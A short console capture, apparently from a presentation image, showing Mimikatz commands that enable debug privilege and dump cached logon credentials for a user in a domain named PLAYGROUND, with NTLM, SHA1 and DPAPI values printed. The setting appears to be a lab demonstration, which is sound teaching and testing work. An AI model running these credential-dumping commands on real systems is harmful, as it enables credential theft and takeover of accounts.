 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 8161691 (00000000:007c899b)
Session           : CachedInteractive from 2
User Name         : brent
Domain            : PLAYGROUND
Logon Server      : DC1
Logon Time        : 4/4/2022 7:31:43 AM
SID               : S-1-5-21-894682392-1650329720-4199156298-1104
        msv :
         [00000003] Primary
         * Username : brent
         * Domain   : PLAYGROUND
         * NTLM     : 30f94215dceab33356649af0449ab015
         * SHA1     : 6b61ca4270b76216419c182c33f8f07256ca0add
         * DPAPI    : ac89b13b919e9461cabe334c4780171a